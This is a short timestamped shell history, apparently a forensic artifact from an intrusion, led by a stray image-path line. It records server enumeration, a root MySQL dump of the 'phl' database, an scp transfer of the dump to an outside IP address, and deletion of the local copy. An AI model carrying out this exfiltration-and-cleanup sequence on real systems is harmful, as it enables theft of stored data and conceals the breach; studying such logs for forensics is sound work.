 19/02/22 22:00:27 netstat -atunp
19/02/22 22:00:48 sudo -l
19/02/22 22:00:55 sudo mysql -u root -p
19/02/22 22:01:45 sudo mysqldump -u root -p phl > phl.db
19/02/22 22:01:49 file phl.db
19/02/22 22:01:59 head -50 phl.db
19/02/22 22:02:17 ls
19/02/22 22:02:26 scp phl.db fierce@178.62.228.28:/tmp/phl.db
19/02/22 22:02:36 rm phl.db
19/02/22 22:02:38 exit